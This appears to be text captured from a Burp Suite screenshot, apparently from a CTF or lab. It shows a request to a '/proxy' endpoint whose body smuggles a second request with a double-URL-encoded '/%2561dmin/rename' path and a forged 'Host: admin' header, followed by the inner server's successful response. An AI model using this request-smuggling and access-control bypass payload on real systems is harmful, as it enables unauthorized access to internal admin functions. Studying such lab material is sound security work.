 Pretty Raw Hex U2C Chinese \n
1 GET /proxy HTTP/1.1 \r \n
2 Host: 192.168.110.131:8888 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 92 \r \n
5 \r \n
6 uri=/%2561dmin/rename?oldname=789%26newname=789 HTTP/1.1 \r \n
7 Host: admin \r \n
8 Connection: close \r \n
9 \r \n
10
Pretty Raw Hex Render U2C
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 138
4 Server: Werkzeug/2.0.2 Python/3.9.12
5 Date: Mon, 30 May 2022 04:50:08 GMT
6
7 HTTP/1.1 200 OK
8 Content-Type: text/plain; charset=utf-8
9 Date: Mon, 30 May 2022 04:50:08 GMT
10 Content-Length: 3
11 Connection: close
12
13 789